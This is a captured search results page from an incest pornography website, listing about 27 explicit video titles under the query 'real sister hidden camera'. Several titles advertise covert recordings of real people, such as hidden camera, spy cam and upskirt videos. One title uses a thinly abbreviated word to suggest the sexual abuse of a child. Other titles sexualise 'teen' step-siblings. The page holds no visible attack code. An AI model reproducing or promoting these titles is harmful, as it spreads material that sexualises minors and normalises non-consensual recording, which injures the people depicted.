

--- FILE ---
content_type: text/html
request_url: https://sisterandbrotherporn.com/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/
body_size: 13448
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sister and Brother Porn - real sister hidden camera Free Porn Videos #1 -  - 1000 </title>
        <meta name="description" content="real sister hidden camera - 1000 - Incest Indian Stories, Mom Vs Son Videos, Big Brother Big Sister Okc, Big Brother Big Sister Pickup" />
        <link rel="alternate" hreflang="en" href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/1/" />
 
        <link rel="canonical" href="https://sisterandbrotherporn.com/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/B4mwCQNqOcO1yBYPurW.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->       
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://sisterandbrotherporn.com" target="_self">SisterAnd<span>Brother</span>Porn</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-search"></i> real sister hidden camera</a></li>  <li><a href="/en/search/UmVhbCBicm90aGVyIHJlYWwgc2lzdGVyIGhpZGRlbiBjYW1lcmEgZnVjaw/" target="_self" title="Real brother real sister hidden camera fuck"><i class="fa fa-search"></i> Real brother real sister hidden camera fuck</a></li>  <li><a href="/en/search/Y2F1aHQgc3B5aW4gaGlzIHJlYWwgc2lzdGVyIGhpZGRlbiBjYW1lcmE/" target="_self" title="cauht spyin his real sister hidden camera"><i class="fa fa-search"></i> cauht spyin his real sister hidden camera</a></li>  <li><a href="/en/search/UmVhbCBicm90aGVyIGFuZCByZWFsIHNpc3RlciBoaWRkZW4gY2FtZXJh/" target="_self" title="Real brother and real sister hidden camera"><i class="fa fa-search"></i> Real brother and real sister hidden camera</a></li>  <li><a href="/en/search/UmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYSBhbmFsIGNyZWFtcGll/" target="_self" title="Real sister hidden camera anal creampie"><i class="fa fa-search"></i> Real sister hidden camera anal creampie</a></li>  <li><a href="/en/search/cmVhbCAgc2lzdGVyICBoaWRkZW4gY2FtZXJh/" target="_self" title="real  sister  hidden camera"><i class="fa fa-search"></i> real  sister  hidden camera</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>real sister hidden camera Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/search//cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/2/" target="_self">2</a></li><li><a href="/en/search//cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/3/" target="_self">3</a></li><li><a href="/en/search//cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/4/" target="_self">4</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639308857667/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a63fe143" src="/thumbs/667/3824942639308857667_0.jpg" alt="My step sister with big tits fucks grand dad gives him titjob and handjob">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My step sister with big tits fucks grand dad gives him titjob and handjob</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637878536473/">
                            <div class="preview-img">
                                <img data-sg="3514ed1050fee919" src="/thumbs/473/3824942637878536473_0.jpg" alt="Huge Tiddy Teen Sister Truth or Dare SERIES">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Huge Tiddy Teen Sister Truth or Dare SERIES</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637147820114/">
                            <div class="preview-img">
                                <img data-sg="3514ed1025711052" src="/thumbs/114/3824942637147820114_0.jpg" alt="SISTER pleads for some BROTHERLY cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">SISTER pleads for some BROTHERLY cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637674810325/">
                            <div class="preview-img">
                                <img data-sg="3514ed1044da4bd5" src="/thumbs/325/3824942637674810325_0.jpg" alt="Teen Step Sister Cassidy Klein Fucks Her Virgin Brother Ryan Driller">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Teen Step Sister Cassidy Klein Fucks Her Virgin Brother Ryan Driller</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733321785586/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg" alt="Spy cam my big ass mom saudi arab">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Spy cam my big ass mom saudi arab</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637708948911/">
                            <div class="preview-img">
                                <img data-sg="3514ed1046e335af" src="/thumbs/911/3824942637708948911_0.jpg" alt="BROTHER SISTER fool around with MOM in the house- Stevie Grey">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BROTHER SISTER fool around with MOM in the house- Stevie Grey</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638428293619/">
                            <div class="preview-img">
                                <img data-sg="3514ed1071c389f3" src="/thumbs/619/3824942638428293619_0.jpg" alt="Devastated brother finds out dad fucks his step sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Devastated brother finds out dad fucks his step sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637755199127/">
                            <div class="preview-img">
                                <img data-sg="3514ed1049a4ee97" src="/thumbs/127/3824942637755199127_0.jpg" alt="The Nerd Sister Dilemma- Amina Allure">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Nerd Sister Dilemma- Amina Allure</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637167552311/">
                            <div class="preview-img">
                                <img data-sg="3514ed10269e2737" src="/thumbs/311/3824942637167552311_0.jpg" alt="Sister Wasnt Supportive Of Her Brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister Wasnt Supportive Of Her Brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6159683476294709713/">
                            <div class="preview-img">
                                <img data-sg="557b977c7d63b1d1" src="/thumbs/713/6159683476294709713_0.jpg" alt="incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 40:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister webcam incezt -  3 - petite incest porn pics - amazing family sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2810647019252528515/">
                            <div class="preview-img">
                                <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" alt="incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1313132711696693761/">
                            <div class="preview-img">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2042194509290407002/">
                            <div class="preview-img">
                                <img data-sg="1c5755161082045a" src="/thumbs/2/2042194509290407002_0.jpg" alt="hot y. step sister has sex with step brother after the power goes out">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">hot y. step sister has sex with step brother after the power goes out</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6888106154411238486/">
                            <div class="preview-img">
                                <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734470285720/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9cc9ee998" src="/thumbs/720/2705852734470285720_0.jpg" alt="Chinese mother ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese mother ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638962002403/">
                            <div class="preview-img">
                                <img data-sg="3514ed10919349e3" src="/thumbs/403/3824942638962002403_0.jpg" alt="Sister pussy fuck with brother hd">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister pussy fuck with brother hd</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639392480384/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ab3bdc80" src="/thumbs/384/3824942639392480384_0.jpg" alt="Sister Helps Me In The Morning- Kenzie Madison">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister Helps Me In The Morning- Kenzie Madison</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636585922273/">
                            <div class="preview-img">
                                <img data-sg="3514ed1003f32ee1" src="/thumbs/273/3824942636585922273_0.jpg" alt="Stripping SISTER while she cleans">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stripping SISTER while she cleans</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638293628690/">
                            <div class="preview-img">
                                <img data-sg="3514ed1069bcb712" src="/thumbs/690/3824942638293628690_0.jpg" alt="Helping Brother like a good SISTER- Addison Lee">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.07.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Helping Brother like a good SISTER- Addison Lee</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7053057616028484594/">
                            <div class="preview-img">
                                <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg" alt="Real brother sister alone homemade  real delicious fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real brother sister alone homemade  real delicious fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732804249233/">
                            <div class="preview-img">
                                <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg" alt="Sister caught not her brother jerking off">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sister caught not her brother jerking off</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5657095249811803308/">
                            <div class="preview-img">
                                <img data-sg="4e820a2839950cac" src="/thumbs/308/5657095249811803308_0.jpg" alt="incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639824751970/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c4ffcd62" src="/thumbs/970/3824942639824751970_0.jpg" alt="Brunette Latina Sister Caught Brother &amp; Fucked Him- Gina Valentina">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brunette Latina Sister Caught Brother &amp; Fucked Him- Gina Valentina</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4395753542405579319/">
                            <div class="preview-img">
                                <img data-sg="3d00da8e9f3fe237" src="/thumbs/319/4395753542405579319_0.jpg" alt="Petite Lenna Lux Is Caught Masturbating By Her Stepbrother So He Plunges His Cock Into His Step Sister's Pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Petite Lenna Lux Is Caught Masturbating By Her Stepbrother So He Plunges His Cock Into His Step Sister's Pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733449822622/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98fcbe19e" src="/thumbs/622/2705852733449822622_0.jpg" alt="REAL my mother-in-law upskirt. Busted">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">REAL my mother-in-law upskirt. Busted</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731244519234/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90c599f42" src="/thumbs/234/2705852731244519234_0.jpg" alt="Chinese Daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese Daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7996785684202190121/">
                            <div class="preview-img">
                                <img data-sg="6efa4a3603ccf529" src="/thumbs/121/7996785684202190121_0.jpg" alt="blonde teen step sister anal surprise for step brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">blonde teen step sister anal surprise for step brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
